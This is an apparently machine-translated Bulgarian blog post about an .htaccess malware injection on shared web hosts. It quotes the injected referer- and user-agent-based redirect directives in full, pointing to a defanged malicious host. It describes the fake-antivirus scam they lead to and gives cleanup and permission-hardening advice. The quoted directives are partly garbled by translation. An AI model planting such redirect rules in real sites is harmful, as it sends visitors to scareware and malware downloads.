Нова форма на вируса което аз не виждам, че много, засягат сайтове, хоствани на ненадеждни сървъри където потребителски акаунти / акаунти на поддомейни могат да се "виждат" между тях. По-конкретно, всички хостинг акаунти се поставят в папката "vhosts“, И правото на писане на потребителя папка на "vhosts" се дава на обикновен потребител ... от препродавача в повечето ситуации. Това е типичен метод за уеб сървъри, които не използват WHM / Cpanel.

съдържание

.Htaccess вирус действие - .htaccess хак

Вирус засегне файлове . Htaccess Сайт на жертвата. Добавих линии / Директива към пренасочите посетителите (идват от yahoo, msn, google, facebook, yaindex, twitter, myspace и др. сайтове и портали с голям трафик) до някои сайтове, които предлагат "антивирусен“. Това е за Лъжливи Antivirus, Което съм написал в увода към Fake Antivirus Remover.

Това е начина, по който . Htaccess засегнати: (не достъп до URL адреси съдържание в следващите редове)

ErrorDocument 500 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=0

ErrorDocument 502 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=2

ErrorDocument 403 hxxp://wwww.peoriavascularsurgery.com/main.php?i=J8iiidsar/qmiRj7V8NOyJoXpA==&e=3RewriteEngine На

RewriteCond% {} HTTP_REFERER. * Yandex. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Odnoklassniki. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Vkontakte. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Rambler. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Tube. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Wikipedia. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Blogger. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Baidu. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Qq.com. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Myspace. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Twitter. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Facebook. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Google. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Live. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Aol. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Bing. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Msn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Amazon. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Ebay. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LinkedIn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Flickr. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LiveJasmin. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Soso. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * DoubleClick. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Pornhub. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Orkut. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * LiveJournal. * $ [NC, OR]

RewriteCond% {HTTP_REFERER}. *wordpress. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Yahoo. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Ask. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Excite. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * AltaVista. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Msn. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Netscape. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * HotBot. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Goto. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Infoseek. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Mamma. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Alltheweb. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Lycos. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Search. * $ [NC, OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.*$ [NC,OR]

RewriteCond% {} HTTP_REFERER. * Mail. * $ [NC, OR]

RewriteCond% {} HTTP_REFERER. * Dogpile. * $ [NC]RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = r [R, L]RewriteCond% {REQUEST_FILENAME}!-F

RewriteCond% {} REQUEST_FILENAME!-D

RewriteCond %{REQUEST_FILENAME} !.*jpg$|.*gif$|.*png$

RewriteCond% {HTTP_USER_AGENT}. *Windows.*

RewriteRule. * Hxxp: //wwww.peoriavascularsurgery.com/main.php? H =% {HTTP_HOST} & i = J8iiidsar / qmiRj7V8NOyJoXpA == & e = 4 [R, L]

Тези, които използват WordPress те ще намерят тези редове във файла . Htaccess от public_html. В допълнение, вирусът създава. Идентичен Htaccess в папка WP-съдържание.

*Има и ситуации, в които вместо случва peoriavascularsurgery.com dns.thesoulfoodcafe.com или други адреси.

Това, което прави този вирус.



След пренасочени, посетителят е посрещнат с отворени обятия от съобщение:

Внимание!

Вашият компютър съдържа различни признаци за наличие на вируси и зловреден софтуер. Вашият system изисква незабавна антивирусна проверка!

System Сигурността ще извърши бързо и безплатно сканиране на вашия компютър за вируси и злонамерени програми.



Без значение кой бутон натискаме, ние сме отведени на страницата "My Computer", Създаден да имитира дизайн XP. Тук автоматично започва „процесът на сканиране“, в края на който откриваме, че „сме заразени“.

След като щракнете върху OK или Отказ, той ще започне ИзтеглиФайла setup.exe. Този setup.exe е фалшив анти вирус засяга система. Можете да инсталирате някои зловреден софтуер да се разпространяват по-нататък връзки вирус, а освен това е антивирусен софтуер (също фалшив), който жертвата е поканена да купи.

Тези, които вече са в контакт с вируса могат да използват тази форма Fake Antivirus Remover. Препоръчва се също така да сканирате целия HDD. Препоръчвам Kaspersky Internet Security или Kaspersky Anti Virus.

Този вид вирус засяга Гост OS операционни системи Windows XP, Windows ME Windows 2000, Windows NT Windows 98 si Windows 95. Засега няма известни случаи на инфекция на операционните системи Windows Вижте да Windows 7.

Как можем да се премахне този вирус. Htaccess файл на сървъра, и как да се предотврати инфекция.

1. Анализ на подозрителни файлове и изтриване на кодове. За да се гарантира, че файлът не е само засегнати . Htaccess е по-добре анализира всички файлове . Php si . Js.

2. Пренаписване файл. Htaccess и задам chmod 644 или 744 с достъп за писане само ръководство на собственика.

3. Когато създавате хостинг акаунт за уеб сайт в папка / Home или / Webroot Това автоматично ще създаде папка, която често има име на потребителя (ръководство за Cpanel, FTPИ др.) За да се предотврати запис на данни и предаване на вируси от един потребител на друг, се препоръчва, че всеки потребител папка, за да се определят:

chmod 644 или 744, 755 – посочено е 644.

chown -R потребителско име име_на папка.

chgrp-R nume_user nume_folder

LS-всички начини да се провери дали те са направени правилно. Трябва да се появи нещо като това:

drwx - x - x 12 динамика динамика 4096 6 май 14:51 динамика /

drwx - x - x 10 duran duran 4096 7 март 07:46 duran /

drwx - x - x 12 епруветка епруветка 4096 29 януари 11:23 епруветка /

drwxr-xr-x 14 express express 4096 26 февруари 2009 г. express /

drwxr-xr-x 9 ezo ezo 4096 19 май 01:09 ezo /

drwx - x - x 9 farma farma 4096 19 декември 22:29 farma /

Ако един от по-горе ще бъде userele FTP Заразените файловеТой не може да изпрати на вируса на друг потребител гостоприемник. Това е минималният мрежа за сигурност за защита на сметките хоства на уеб сървър.

Общи елементи на районите, засегнати от този тип на вируса.

Всички засегнати домейни пренасочват посетителите към сайтове, които съдържат името на домейна "/main.php? s = 4 & H".

Това "вирус. Htaccess”Засяга всеки тип CMS (joomla, WordPress, phpBBИ т.н.), която използва . Htaccess.

.htaccess вирус хакване и пренасочване.